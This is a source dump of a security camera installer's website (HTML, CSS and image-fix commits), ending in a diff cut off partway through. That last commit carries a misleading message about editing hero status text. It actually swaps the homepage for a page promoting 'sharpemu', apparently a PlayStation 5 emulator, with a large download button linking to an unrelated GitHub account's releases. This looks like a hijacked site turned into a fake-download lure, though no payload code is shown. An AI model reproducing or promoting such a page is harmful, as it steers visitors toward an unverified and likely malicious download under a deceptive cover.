


==== index.html @ ee385533 "Add files via upload Website created" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>SecureView — Security Cameras &amp; Alarms</title>
  <meta name="description" content="Professional security camera and alarm installation. Best prices, we beat any quote, and free estimates. No monthly subscription options available." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lora:wght@500;600;700&family=Montserrat:wght@500;600;700&family=Inter:wght@300;400;500;600;700&family=Alex+Brush&display=swap" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>

<!-- ===================== HERO ===================== -->
<header class="hero">
  <div class="hero__inner">
    <div class="hero__text" data-reveal>
      <span class="hero__status"><span class="dot"></span><span id="heroStatus">Free estimates · We beat any quote</span></span>
      <h1 class="hero__title"><span id="heroTitle1">Security cameras &amp; alarms,</span> <span class="accent" id="heroTitle2">done right.</span></h1>
      <p class="hero__sub" id="heroSub">Professional installation of security cameras and alarm systems for your home or business — at the best price around.</p>
      <div class="hero__actions">
        <a href="contact.html" class="btn btn--accent" id="heroPrimary">Get a Free Estimate</a>
        <a href="services.html" class="btn btn--ghost" id="heroSecondary">View Services</a>
      </div>
      <div class="hero__meta">
        <span class="hero__meta-item"><i class="fa-solid fa-tags"></i><span id="heroMeta1">Best priced in town</span></span>
        <span class="hero__meta-item"><i class="fa-solid fa-ban"></i><span id="heroMeta2">No monthly subscription options</span></span>
        <span class="hero__meta-item"><i class="fa-solid fa-shield-halved"></i><span id="heroMeta3">Home &amp; business</span></span>
      </div>
    </div>

    <!-- IMAGE PLACEHOLDER — swap for a real photo later (see README) -->
    <div class="imgph imgph--tall" data-reveal data-delay="1">
      <div>
        <img class="imgph__img" src="Photos/index1.jpeg" alt="Outdoor camera install" />
      </div>
    </div>
  </div>
</header>

<!-- ===================== TRUST STRIP ===================== -->
<section class="trust">
  <div class="trust__inner">
    <span class="trust__logo"><i class="fa-solid fa-award"></i><span id="trust1">Best Priced</span></span>
    <span class="trust__logo"><i class="fa-solid fa-hand-holding-dollar"></i><span id="trust2">We Beat Any Quote</span></span>
    <span class="trust__logo"><i class="fa-solid fa-clipboard-check"></i><span id="trust3">Free Estimates</span></span>
    <span class="trust__logo"><i class="fa-solid fa-ban"></i><span id="trust4">No Monthly Fees</span></span>
  </div>
</section>

<!-- ===================== SERVICES TEASER ===================== -->
<section class="section">
  <div class="container">
    <div class="section__head section__head--center" data-reveal>
      <span class="eyebrow" id="svcEyebrow">What we do</span>
      <h2 class="section__title" id="svcHeading">Everything to keep you protected.</h2>
      <p class="section__lead" id="svcLead">Simple, professional installs — cameras, alarms, and more.</p>
    </div>
    <div class="grid grid--3">
      <div class="card" data-reveal>
        <div class="card__icon"><i class="fa-solid fa-video"></i></div>
        <h3 class="card__title">Security Cameras</h3>
        <p class="card__text">Crisp 5MP–16MP systems, 8 to 32 channels, wired POE, WiFi, or solar. No monthly subscription.</p>
        <div class="card__price"><a href="services.html#cameras" class="btn btn--dark" style="margin-top:8px">See Cameras</a></div>
      </div>
      <div class="card" data-reveal data-delay="1">
        <div class="card__icon"><i class="fa-solid fa-bell"></i></div>
        <h3 class="card__title">Security Alarms</h3>
        <p class="card__text">Alarm systems with or without monthly monitoring — ADT, Ring, and SimpliSafe.</p>
        <div class="card__price"><a href="services.html#alarms" class="btn btn--dark" style="margin-top:8px">See Alarms</a></div>
      </div>
      <div class="card" data-reveal data-delay="2">
        <div class="card__icon"><i class="fa-solid fa-screwdriver-wrench"></i></div>
        <h3 class="card__title">Other Services</h3>
        <p class="card__text">Sound systems, TV mounting, multi-TV setups, LED lighting, and networking.</p>
        <div class="card__price"><a href="services.html#other" class="btn btn--dark" style="margin-top:8px">See More</a></div>
      </div>
    </div>
  </div>
</section>

<!-- ===================== SPECIAL OFFER ===================== -->
<section class="special">
  <div class="container" data-reveal>
    <span class="special__badge" id="specialBadge">Current Special</span>
    <div class="special__price" id="specialPrice">$1,000 <span>4-Camera System</span></div>
    <p class="special__desc" id="specialDesc">5MP POE, 4 cameras, 8-channel system — professionally installed.</p>
    <p class="special__fine" id="specialFine">+$160 per additional 5MP camera. Wire not included in price (.15¢ per foot).</p>
    <a href="contact.html" class="btn btn--accent" id="specialBtn">Claim This Special</a>
  </div>
</section>

<!-- ===================== GALLERY / IMAGE PLACEHOLDERS ===================== -->
<section class="section" style="background:var(--cream-2)">
  <div class="container">
    <div class="section__head section__head--center" data-reveal>
      <span class="eyebrow">Our work</span>
      <h2 class="section__title">Recent installs</h2>
      <p class="section__lead">Showcasing our latest security camera installations for residential and commercial clients.</p>
    </div>
    <div class="imggrid">
      <!-- IMAGE PLACEHOLDER 1 -->
      <div class="imgph" data-reveal>
        <div><i class="fa-solid fa-camera"></i><div class="imgph__tag">Image</div>
          <img class="imgph__img" src="Photos/RI_1.jpeg" alt="Outdoor camera install" />
        </div>
      </div>
      <!-- IMAGE PLACEHOLDER 2 -->
      <div class="imgph" data-reveal data-delay="1">
        <div><i class="fa-solid fa-desktop"></i><div class="imgph__tag">Image</div>
            <img class="imgph__img" src="Photos/RI_2.jpg" alt="Outdoor camera install" />  
        </div>
      </div>
      <!-- IMAGE PLACEHOLDER 3 -->
      <div class="imgph" data-reveal data-delay="2">
        <div><i class="fa-solid fa-moon"></i><div class="imgph__tag">Image</div>
          <img class="imgph__img" src="Photos/RI_3.png" alt="Outdoor camera install" />
        </div>
      </div>
    </div>
  </div>
</section>

<!-- ===================== CTA ===================== -->
<section class="cta">
  <div class="container" data-reveal>
    <h2 id="ctaHeading">Ready for peace of mind?</h2>
    <p id="ctaText">Get a free, no-pressure estimate today. We'll beat any written quote.</p>
    <div class="cta__actions">
      <a href="contact.html" class="btn btn--accent" id="ctaPrimary">Get My Free Estimate</a>
    </div>
  </div>
</section>

<script src="site-common.js?v=2"></script>
<script>
  const set = (id, val) => { const el = document.getElementById(id); if (el && val) el.textContent = val; };
  fetchSettings('Settings/Home/content.txt').then(d => {
    set('heroStatus', d['HERO STATUS']);
    set('heroTitle1', d['HERO TITLE LINE 1']); set('heroTitle2', d['HERO TITLE LINE 2']);
    set('heroSub', d['HERO SUB']); set('heroPrimary', d['HERO PRIMARY BTN']); set('heroSecondary', d['HERO SECONDARY BTN']);
    set('heroMeta1', d['HERO META 1']); set('heroMeta2', d['HERO META 2']); set('heroMeta3', d['HERO META 3']);
    set('trust1', d['TRUST 1']); set('trust2', d['TRUST 2']); set('trust3', d['TRUST 3']); set('trust4', d['TRUST 4']);
    set('svcEyebrow', d['SERVICES EYEBROW']); set('svcHeading', d['SERVICES HEADING']); set('svcLead', d['SERVICES LEAD']);
    set('specialBadge', d['SPECIAL BADGE']); set('specialPrice', d['SPECIAL PRICE']);
    set('specialDesc', d['SPECIAL DESC']); set('specialFine', d['SPECIAL FINE']); set('specialBtn', d['SPECIAL BTN']);
    set('ctaHeading', d['CTA HEADING']); set('ctaText', d['CTA TEXT']); set('ctaPrimary', d['CTA PRIMARY']);
  }).catch(() => {}).finally(() => pageReady());
</script>

</body>
</html>
---- style.css ----
/* ============================================================
   Security Cameras & Alarms — style.css
   Re-theme the WHOLE site by editing the variables below.
   ============================================================ */

/* ---------- Theme variables (edit here) ---------- */
:root {
  /* Fonts (matched to business card) */
  --font-display: 'Lora', Georgia, 'Times New Roman', serif;                 /* headings */
  --font-main: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif; /* body */
  --font-sans: 'Montserrat', -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif; /* labels / nav */
  --font-script: 'Alex Brush', 'Segoe Script', cursive;                      /* elegant accents */

  /* Brand colors (from business card) */
  --navy-900: #0d2c4a;   /* deepest desert blue */
  --navy-800: #124c83;   /* Desert Security Blue (primary) */
  --navy-700: #1a5a95;
  --navy-600: #236aa8;
  --accent:      #769a37; /* Saguaro Green (CTAs / accents) */
  --accent-soft: #8fb356; /* lighter green */
  --accent-hover:#4e6523; /* Deep Saguaro (hover) */

  /* Neutrals */
  --cream:     #faf8f2;   /* Premium Warm White (page background) */
  --cream-2:   #f0ebdf;   /* alt warm background */
  --ink:       #143a5e;   /* dark desert-blue text */
  --ink-soft:  #5c6672;   /* muted gray text */
  --white:     #ffffff;
  --line:      rgba(18, 76, 131, 0.14);

  /* Layout */
  --nav-height: 76px;
  --maxw: 1200px;
  --radius: 14px;
  --radius-sm: 10px;
  --shadow: 0 18px 50px rgba(8, 20, 38, 0.12);
  --shadow-lg: 0 30px 80px rgba(8, 20, 38, 0.22);
  --transition: 0.35s cubic-bezier(0.22, 0.61, 0.36, 1);
}

/* ---------- Reset / Base ---------- */
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
html { scroll-behavior: smooth; }
body {
  font-family: var(--font-main);
  color: var(--ink);
  background: var(--cream);
  line-height: 1.65;
  overflow-x: hidden;
  opacity: 0;
  transition: opacity 0.5s ease;
  -webkit-font-smoothing: antialiased;
}
body.loaded { opacity: 1; }
a { text-decoration: none; color: inherit; }
img { display: block; max-width: 100%; }
ul { list-style: none; }
h1, h2, h3, h4 { font-family: var(--font-display); font-weight: 600; line-height: 1.15; color: var(--navy-800); }

.section { padding: 100px 24px; }
.container { max-width: var(--maxw); margin: 0 auto; }

.eyebrow {
  display: inline-block; font-family: var(--font-sans);
  font-size: 0.78rem; font-weight: 600; letter-spacing: 0.18em;
  text-transform: uppercase; color: var(--navy-800); margin-bottom: 18px;
}
.section__title { font-size: clamp(2rem, 4.4vw, 3rem); margin-bottom: 20px; letter-spacing: -0.01em; }
.section__lead { max-width: 640px; color: var(--ink-soft); font-size: 1.08rem; }
.section__head { margin-bottom: 56px; }
.section__head--center { text-align: center; }
.section__head--center .section__lead { margin: 0 auto; }

/* ---------- Buttons ---------- */
.btn {
  display: inline-flex; align-items: center; gap: 10px; padding: 15px 34px;
  font-family: var(--font-sans); font-size: 0.92rem; font-weight: 600; letter-spacing: 0.04em;
  border-radius: 50px; border: 1.5px solid transparent; cursor: pointer;
  transition: transform var(--transition), background var(--transition), color var(--transition), box-shadow var(--transition);
}
.btn:hover { transform: translateY(-2px); }
.btn--accent { background: var(--accent); color: var(--white); box-shadow: 0 10px 30px rgba(118, 154, 55, 0.35); }
.btn--accent:hover { background: var(--accent-hover); }
.btn--ghost { background: transparent; color: var(--white); border-color: rgba(255,255,255,0.5); }
.btn--ghost:hover { border-color: var(--accent); color: var(--accent-soft); }
.btn--dark { background: var(--navy-800); color: var(--white); }
.btn--dark:hover { background: var(--navy-700); }
.btn--outline-dark { background: transparent; color: var(--navy-800); border-color: var(--navy-800); }
.btn--outline-dark:hover { background: var(--navy-800); color: var(--white); }

/* ============================================================
   NAVBAR
   ============================================================ */
.navbar {
  position: fixed; top: 0; left: 0; width: 100%; height: var(--nav-height);
  display: flex; align-items: center; justify-content: space-between;
  padding: 0 40px; z-index: 1000;
  background: rgba(13, 44, 74, 0.2); backdrop-filter: blur(6px);
  transition: background var(--transition), box-shadow var(--transition);
}
.navbar.scrolled { background: rgba(13, 44, 74, 0.97); box-shadow: 0 4px 24px rgba(0,0,0,0.35); }
.navbar__logo { display: flex; align-items: center; gap: 12px; }
.navbar__logo-img { height: 48px; width: auto; flex-shrink: 0; display: block; }
.navbar__monogram {
  display: grid; place-items: center; width: 44px; height: 44px; border-radius: 11px;
  background: linear-gradient(135deg, var(--accent), var(--accent-hover));
  color: var(--navy-900); font-family: var(--font-display); font-weight: 700; font-size: 1.05rem;
}
.navbar__name { font-family: var(--font-display); color: var(--white); font-size: 1.05rem; font-weight: 600; }
.navbar__links { display: flex; align-items: center; gap: 30px; }
.navbar__links a { font-family: var(--font-sans); color: rgba(255,255,255,0.86); font-size: 0.86rem; font-weight: 500; letter-spacing: 0.04em; position: relative; transition: color var(--transition); }
.navbar__links a:not(.navbar__cta)::after { content: ''; position: absolute; bottom: -6px; left: 0; width: 0; height: 2px; background: var(--accent); transition: width var(--transition); }
.navbar__links a:not(.navbar__cta):hover::after, .navbar__links a.is-active:not(.navbar__cta)::after { width: 100%; }
.navbar__links a:hover { color: var(--white); }
.navbar__cta { padding: 9px 22px; border-radius: 50px; background: var(--accent); color: var(--navy-900) !important; font-weight: 600; transition: background var(--transition), transform var(--transition); }
.navbar__cta:hover { background: var(--accent-hover); transform: translateY(-1px); }
.hamburger { display: none; flex-direction: column; gap: 5px; cursor: pointer; z-index: 1100; background: none; border: none; padding: 4px; }
.hamburger span { display: block; width: 26px; height: 2.5px; background: var(--white); border-radius: 2px; transition: transform var(--transition), opacity var(--transition); }
.hamburger.open span:nth-child(1) { transform: translateY(7.5px) rotate(45deg); }
.hamburger.open span:nth-child(2) { opacity: 0; }
.hamburger.open span:nth-child(3) { transform: translateY(-7.5px) rotate(-45deg); }

/* ============================================================
   HERO
   ============================================================ */
.hero {
  position: relative; min-height: 100vh; display: flex; align-items: center;
  padding: calc(var(--nav-height) + 60px) 24px 80px;
  background:
    radial-gradient(1200px 600px at 78% 20%, rgba(118,154,55,0.20), transparent 60%),
    radial-gradient(900px 500px at 10% 90%, rgba(28,55,95,0.55), transparent 55%),
    linear-gradient(160deg, var(--navy-900), var(--navy-800) 55%, var(--navy-700));
  overflow: hidden;
}
.hero::before {
  content: ''; position: absolute; inset: 0;
  background-image: linear-gradient(rgba(255,255,255,0.04) 1px, transparent 1px), linear-gradient(90deg, rgba(255,255,255,0.04) 1px, transparent 1px);
  background-size: 60px 60px; mask-image: radial-gradient(circle at 70% 40%, #000, transparent 70%); opacity: 0.5;
}
.hero__inner { position: relative; z-index: 2; max-width: var(--maxw); margin: 0 auto; width: 100%; display: grid; grid-template-columns: 1.1fr 0.9fr; gap: 56px; align-items: center; }
.hero__status { display: inline-flex; align-items: center; gap: 9px; padding: 7px 16px; border-radius: 50px; margin-bottom: 24px; background: rgba(118,154,55,0.14); border: 1px solid rgba(118,154,55,0.4); color: var(--accent-soft); font-size: 0.82rem; font-weight: 500; }
.hero__status .dot { width: 8px; height: 8px; border-radius: 50%; background: #4ade80; box-shadow: 0 0 0 4px rgba(74,222,128,0.2); }
.hero__title { color: var(--white); font-size: clamp(2.5rem, 6vw, 4.2rem); letter-spacing: -0.02em; margin-bottom: 22px; }
.hero__title .accent { font-family: var(--font-script); font-weight: 400; color: var(--accent-soft); font-size: 1.15em; letter-spacing: 0.01em; }
.hero__sub { color: rgba(255,255,255,0.78); font-size: 1.15rem; max-width: 560px; margin-bottom: 20px; }
.hero__actions { display: flex; flex-wrap: wrap; gap: 16px; margin-top: 32px; }
.hero__meta { display: flex; gap: 26px; margin-top: 38px; flex-wrap: wrap; }
.hero__meta-item { color: rgba(255,255,255,0.65); font-size: 0.86rem; display: flex; align-items: center; gap: 8px; }
.hero__meta-item i { color: var(--accent); }

/* ---------- Trust strip ---------- */
.trust { background: var(--navy-800); padding: 26px 24px; }
.trust__inner { max-width: var(--maxw); margin: 0 auto; display: flex; align-items: center; justify-content: center; flex-wrap: wrap; gap: 14px 40px; }
.trust__logo { color: rgba(255,255,255,0.82); font-family: var(--font-display); font-size: 1.05rem; display: flex; align-items: center; gap: 10px; }
.trust__logo i { color: var(--accent); }

/* ============================================================
   IMAGE PLACEHOLDER  (swap these for real photos later)
   ============================================================ */
.imgph {
  position: relative; border-radius: var(--radius); overflow: hidden;
  background: linear-gradient(160deg, var(--navy-700), var(--navy-900));
  border: 2px dashed rgba(118,154,55,0.5);
  display: grid; place-items: center; text-align: center; padding: 28px;
  min-height: 220px; color: rgba(255,255,255,0.82);
}
.imgph i { font-size: 2rem; color: var(--accent); margin-bottom: 12px; }
.imgph__tag { font-size: 0.72rem; letter-spacing: 0.18em; text-transform: uppercase; color: var(--accent-soft); margin-bottom: 8px; }
.imgph__desc { font-size: 0.9rem; max-width: 320px; line-height: 1.5; }
.imgph--tall { min-height: 100%; aspect-ratio: 4/5; }
.imgph--wide { min-height: 320px; }
/* When you add a real image, use: <img class="imgph__img" src="..."> inside .imgph */
.imgph__img { position: absolute; inset: 0; width: 100%; height: 100%; object-fit: cover; }

.imggrid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 24px; }

/* ============================================================
   CARD GRID
   ============================================================ */
.grid { display: grid; gap: 26px; }
.grid--3 { grid-template-columns: repeat(3, 1fr); }
.grid--2 { grid-template-columns: repeat(2, 1fr); }
.card {
  background: var(--white); border: 1px solid var(--line); border-radius: var(--radius);
  padding: 34px; box-shadow: var(--shadow); position: relative; overflow: hidden;
  transition: transform var(--transition), box-shadow var(--transition), border-color var(--transition);
}
.card:hover { transform: translateY(-6px); box-shadow: var(--shadow-lg); border-color: rgba(118,154,55,0.45); }
.card__icon { width: 54px; height: 54px; border-radius: 12px; display: grid; place-items: center; background: linear-gradient(135deg, rgba(118,154,55,0.20), rgba(118,154,55,0.07)); color: var(--accent-hover); font-size: 1.35rem; margin-bottom: 20px; }
.card__title { font-size: 1.28rem; margin-bottom: 12px; }
.card__text { color: var(--ink-soft); font-size: 0.98rem; }
.card__list { margin-top: 16px; display: flex; flex-direction: column; gap: 9px; }
.card__list li { position: relative; padding-left: 24px; color: var(--ink-soft); font-size: 0.95rem; }
.card__list li::before { content: '\2713'; position: absolute; left: 0; color: var(--accent-hover); font-weight: 700; }
.card__price { margin-top: 20px; padding-top: 18px; border-top: 1px solid var(--line); font-size: 0.95rem; color: var(--ink); }
.card__price strong { font-family: var(--font-display); font-size: 1.15rem; color: var(--navy-800); }

/* Dark section variant */
.section--dark { background: var(--navy-800); }
.section--dark .section__title, .section--dark h2 { color: var(--white); }
.section--dark .section__lead { color: rgba(255,255,255,0.72); }
.section--dark .eyebrow { color: var(--accent-soft); }
.card .card__title { color: var(--navy-800); }

/* ============================================================
   SPECIAL / OFFER BANNER
   ============================================================ */
.special {
  position: relative; overflow: hidden; text-align: center; padding: 70px 24px;
  background: radial-gradient(700px 360px at 50% 0%, rgba(118,154,55,0.20), transparent 60%), linear-gradient(160deg, var(--navy-700), var(--navy-900));
}
.special__badge { display: inline-block; padding: 7px 18px; border-radius: 50px; background: var(--accent); color: var(--navy-900); font-weight: 700; letter-spacing: 0.08em; text-transform: uppercase; font-size: 0.78rem; margin-bottom: 20px; }
.special__price { font-family: var(--font-display); color: var(--white); font-size: clamp(2.4rem, 6vw, 3.6rem); line-height: 1; margin-bottom: 14px; }
.special__price span { color: var(--accent); }
.special__desc { color: rgba(255,255,255,0.82); max-width: 620px; margin: 0 auto 12px; font-size: 1.05rem; }
.special__fine { color: rgba(255,255,255,0.55); font-size: 0.85rem; max-width: 620px; margin: 0 auto 28px; }

/* ============================================================
   RESOLUTION / SPEC ROW
   ============================================================ */
.specs { display: grid; grid-template-columns: repeat(4, 1fr); gap: 20px; }
.spec { background: var(--white); border: 1px solid var(--line); border-radius: var(--radius); padding: 28px 22px; text-align: center; box-shadow: var(--shadow); transition: transform var(--transition), box-shadow var(--transition); }
.spec:hover { transform: translateY(-5px); box-shadow: var(--shadow-lg); }
.spec__mp { font-family: var(--font-display); font-size: 2rem; color: var(--accent-hover); line-height: 1; }
.spec__res { color: var(--navy-800); font-weight: 600; margin: 8px 0 6px; font-size: 0.95rem; }
.spec__note { color: var(--ink-soft); font-size: 0.86rem; }

/* ============================================================
   CONTACT OPTIONS
   ============================================================ */
.opts { display: grid; grid-template-columns: repeat(3, 1fr); gap: 20px; margin-bottom: 50px; }
.opt { text-align: center; background: var(--white); border: 1px solid var(--line); border-radius: var(--radius); padding: 30px 24px; box-shadow: var(--shadow); }
.opt i { font-size: 1.8rem; color: var(--accent-hover); margin-bottom: 14px; }
.opt h3 { font-size: 1.2rem; margin-bottom: 8px; }
.opt p { color: var(--ink-soft); font-size: 0.92rem; }
.opt a { color: var(--accent-hover); font-weight: 600; }

/* ============================================================
   FORMS
   ============================================================ */
.form-wrap { max-width: 720px; margin: 0 auto; }
.form-card { background: var(--white); border: 1px solid var(--line); border-radius: var(--radius); padding: 42px; box-shadow: var(--shadow); }
.form-row { display: grid; grid-template-columns: 1fr 1fr; gap: 18px; }
.field { margin-bottom: 20px; }
.field label { display: block; font-size: 0.88rem; font-weight: 600; color: var(--navy-800); margin-bottom: 8px; }
.field input, .field select, .field textarea {
  width: 100%; padding: 13px 16px; border: 1.5px solid var(--line); border-radius: var(--radius-sm);
  font-family: var(--font-main); font-size: 0.96rem; color: var(--ink); background: var(--cream);
  transition: border-color var(--transition), box-shadow var(--transition);
}
.field input:focus, .field select:focus, .field textarea:focus { outline: none; border-color: var(--accent); box-shadow: 0 0 0 3px rgba(118,154,55,0.2); background: var(--white); }
.field textarea { resize: vertical; min-height: 130px; }
.form-success { display: none; text-align: center; padding: 42px; background: var(--white); border-radius: var(--radius); border: 1px solid var(--line); box-shadow: var(--shadow); }
.form-success i { font-size: 3rem; color: var(--accent); margin-bottom: 16px; }
.form-success h3 { margin-bottom: 10px; }
.form-success p { color: var(--ink-soft); }

/* ============================================================
   CTA + PAGE HEADER + FOOTER
   ============================================================ */
.cta { position: relative; text-align: center; padding: 92px 24px; overflow: hidden; background: radial-gradient(800px 400px at 50% 0%, rgba(118,154,55,0.20), transparent 60%), linear-gradient(160deg, var(--navy-800), var(--navy-900)); }
.cta h2 { color: var(--white); font-size: clamp(2rem, 4.4vw, 3rem); margin-bottom: 18px; }
.cta p { color: rgba(255,255,255,0.75); max-width: 560px; margin: 0 auto 34px; font-size: 1.08rem; }
.cta__actions { display: flex; justify-content: center; flex-wrap: wrap; gap: 16px; }

.pagehead { padding: calc(var(--nav-height) + 80px) 24px 80px; text-align: center; background: radial-gradient(900px 400px at 50% -10%, rgba(118,154,55,0.18), transparent 60%), linear-gradient(160deg, var(--navy-900), var(--navy-800)); }
.pagehead h1 { color: var(--white); font-size: clamp(2.4rem, 5vw, 3.6rem); margin-bottom: 16px; }
.pagehead p { color: rgba(255,255,255,0.75); max-width: 620px; margin: 0 auto; font-size: 1.1rem; }
.pagehead .eyebrow { color: var(--accent-soft); }

.footer { background: var(--navy-900); color: rgba(255,255,255,0.7); }
.footer__inner { max-width: var(--maxw); margin: 0 auto; padding: 60px 24px 40px; display: grid; grid-template-columns: 1.2fr 2fr; gap: 50px; }
.footer__brand { display: flex; flex-direction: column; gap: 14px; }
.footer__monogram { display: grid; place-items: center; width: 48px; height: 48px; border-radius: 11px; background: linear-gradient(135deg, var(--accent), var(--accent-hover)); color: var(--navy-900); font-family: var(--font-display); font-weight: 700; font-size: 1.2rem; }
.footer__logo-img { height: 64px; width: auto; align-self: flex-start; display: block; }
.footer__tagline { color: rgba(255,255,255,0.6); font-size: 0.95rem; max-width: 280px; }
.footer__cols { display: grid; grid-template-columns: repeat(3, 1fr); gap: 30px; }
.footer__col h4 { font-family: var(--font-sans); font-size: 0.82rem; letter-spacing: 0.18em; text-transform: uppercase; color: var(--accent-soft); margin-bottom: 16px; }
.footer__col a { display: block; color: rgba(255,255,255,0.65); font-size: 0.94rem; margin-bottom: 10px; transition: color var(--transition); }
.footer__col a:hover { color: var(--accent-soft); }
.footer__icons { display: flex; gap: 12px; }
.footer__icons a { width: 40px; height: 40px; border-radius: 10px; display: grid; place-items: center; background: rgba(255,255,255,0.06); color: rgba(255,255,255,0.75); font-size: 1rem; transition: background var(--transition), color var(--transition), transform var(--transition); }
.footer__icons a:hover { background: var(--accent); color: var(--navy-900); transform: translateY(-2px); }
.footer__bar { border-top: 1px solid rgba(255,255,255,0.08); }
.footer__text { max-width: var(--maxw); margin: 0 auto; padding: 22px 24px; font-size: 0.85rem; color: rgba(255,255,255,0.45); text-align: center; }

/* ============================================================
   SCROLL REVEAL
   ============================================================ */
[data-reveal] { opacity: 0; transform: translateY(24px); transition: opacity 0.7s ease, transform 0.7s cubic-bezier(0.22,0.61,0.36,1); }
[data-reveal].is-visible { opacity: 1; transform: none; }
[data-reveal][data-delay="1"] { transition-delay: 0.08s; }
[data-reveal][data-delay="2"] { transition-delay: 0.16s; }
[data-reveal][data-delay="3"] { transition-delay: 0.24s; }

/* ============================================================
   RESPONSIVE
   ============================================================ */
@media (max-width: 980px) {
  .hero__inner { grid-template-columns: 1fr; gap: 40px; }
  .footer__inner { grid-template-columns: 1fr; gap: 36px; }
  .grid--3, .imggrid, .specs { grid-template-columns: repeat(2, 1fr); }
  .opts { grid-template-columns: 1fr; }
}
@media (max-width: 760px) {
  .navbar { padding: 0 20px; }
  .navbar__name { display: none; }
  .hamburger { display: flex; }
  .navbar__links {
    position: fixed; inset: 0 0 0 auto; width: min(78%, 320px); height: 100vh;
    flex-direction: column; align-items: flex-start; justify-content: center; gap: 26px;
    padding: 40px; background: var(--navy-900);
    transform: translateX(100%); transition: transform var(--transition); box-shadow: -10px 0 40px rgba(0,0,0,0.4);
  }
  .navbar__links.open { transform: translateX(0); }
  .navbar__links a { font-size: 1.1rem; }
  .section { padding: 68px 20px; }
  .grid--3, .grid--2, .imggrid, .specs { grid-template-columns: 1fr; }
  .form-row { grid-template-columns: 1fr; }
}
@media (prefers-reduced-motion: reduce) {
  * { transition: none !important; animation: none !important; }
  [data-reveal] { opacity: 1; transform: none; }
}



==== commit b11e1cdf: "Update index.html changed images" ====
--- a/index.html
+++ b/index.html
@@ -109,13 +109,13 @@
       <!-- IMAGE PLACEHOLDER 2 -->
       <div class="imgph" data-reveal data-delay="1">
         <div><i class="fa-solid fa-desktop"></i><div class="imgph__tag">Image</div>
-            <img class="imgph__img" src="Photos/RI_2.jpg" alt="Outdoor camera install" />  
+            <img class="imgph__img" src="Photos/RI_2.jpeg" alt="Outdoor camera install" />  
         </div>
       </div>
       <!-- IMAGE PLACEHOLDER 3 -->
       <div class="imgph" data-reveal data-delay="2">
         <div><i class="fa-solid fa-moon"></i><div class="imgph__tag">Image</div>
-          <img class="imgph__img" src="Photos/RI_3.png" alt="Outdoor camera install" />
+          <img class="imgph__img" src="Photos/RI_3.jpeg" alt="Outdoor camera install" />
         </div>
       </div>
     </div>


==== commit 9751ebdb: "Update HERO STATUS text in content.txt" ====
--- a/index.html
+++ b/index.html
@@ -1,153 +1,56 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>SecureView — Security Cameras &amp; Alarms</title>
-  <meta name="description" content="Professional security camera and alarm installation. Best prices, we beat any quote, and free estimates. No monthly subscription options available." />
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lora:wght@500;600;700&family=Montserrat:wght@500;600;700&family=Inter:wght@300;400;500;600;700&family=Alex+Brush&display=swap" />
-  <link rel="stylesheet" href="style.css" />
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Sharpemu is an experimental PlayStation 5 emulator for Windows systems. Simple setup guide for users.">
+    <title>sharpemu - Experience PlayStation 5 Games on Windows</title>
 </head>
-<body>
+<body style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 0 20px; background-color: #f4f7f6;">
 
-<!-- ===================== HERO ===================== -->
-<header class="hero">
-  <div class="hero__inner">
-    <div class="hero__text" data-reveal>
-      <span class="hero__status"><span class="dot"></span><span id="heroStatus">Free estimates · We beat any quote</span></span>
-      <h1 class="hero__title"><span id="heroTitle1">Security cameras &amp; alarms,</span> <span class="accent" id="heroTitle2">done right.</span></h1>
-      <p class="hero__sub" id="heroSub">Professional installation of security cameras and alarm systems for your home or business — at the best price around.</p>
-      <div class="hero__actions">
-        <a href="contact.html" class="btn btn--accent" id="heroPrimary">Get a Free Estimate</a>
-        <a href="services.html" class="btn btn--ghost" id="heroSecondary">View Services</a>
-      </div>
-      <div class="hero__meta">
-        <span class="hero__meta-item"><i class="fa-solid fa-tags"></i><span id="heroMeta1">Best priced in town</span></span>
-        <span class="hero__meta-item"><i class="fa-solid fa-ban"></i><span id="heroMeta2">No monthly subscription options</span></span>
-        <span class="hero__meta-item"><i class="fa-solid fa-shield-halved"></i><span id="heroMeta3">Home &amp; business</span></span>
-      </div>
+    <h1 style="font-size: 2.5em; border-bottom: 2px solid #ddd; padding-bottom: 10px;">🎮 sharpemu - Experience PlayStation 5 Games on Windows</h1>
+
+    <div style="margin: 30px 0;">
+        <a href="https://github.com/caressanoisy333/sharpemu/releases" style="background-color: #007bff; color: white; padding: 15px 25px; text-decoration: none; border-radius: 5px; font-weight: bold; font-size: 1.2em; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download sharpemu</a>
     </div>
 
-    <!-- IMAGE PLACEHOLDER — swap for a real photo later (see README) -->
-    <div class="imgph imgph--tall" data-reveal data-delay="1">
-      <div>
-        <img class="imgph__img" src="Photos/index1.jpeg" alt="Outdoor camera install" />
-      </div>
-    </div>
-  </div>
-</header>
+    <p>sharpemu acts as a bridge between your Windows computer and PlayStation 5 software. This project interprets console code so your hardware can run games. The software exists as an experiment to explore how different computing systems handle console instructions.</p>
 
-<!-- ===================== TRUST STRIP ===================== -->
-<section class="trust">
-  <div class="trust__inner">
-    <span class="trust__logo"><i class="fa-solid fa-award"></i><span id="trust1">Best Priced</span></span>
-    <span class="trust__logo"><i class="fa-solid fa-hand-holding-dollar"></i><span id="trust2">We Beat Any Quote</span></span>
-    <span class="trust__logo"><i class="fa-solid fa-clipboard-check"></i><span id="trust3">Free Estimates</span></span>
-    <span class="trust__logo"><i class="fa-solid fa-ban"></i><span id="trust4">No Monthly Fees</span></span>
-  </div>
-</section>
